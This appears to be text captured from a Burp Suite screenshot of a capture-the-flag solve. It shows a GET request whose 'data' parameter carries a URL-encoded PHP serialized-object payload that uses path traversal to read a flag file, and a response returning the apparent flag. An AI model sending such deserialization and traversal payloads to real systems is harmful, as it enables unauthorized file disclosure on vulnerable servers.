 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.87.20:10011 ?
Request
Raw Params Headers Hex
1 GET /?data=
O%3A%2B4%3A%22baby%22%3A1%3A%7Bs%3A4%3A%22file%2
2%3Bs%3A19%3A%22..%2F..%2F..%2F..%2F..%2Fflag%22
%3B%7D HTTP/1.1
2 Host: 192.168.87.20:10011
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Sep 2020 03:36:19 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 33
6 Connection: close
7 Content-Type: text/html
8
9 ffe219b70f1b4a6649a7bf2d34491344
10
? ← → Search... 0 matches \n Pretty
Done 221 bytes | 1 millis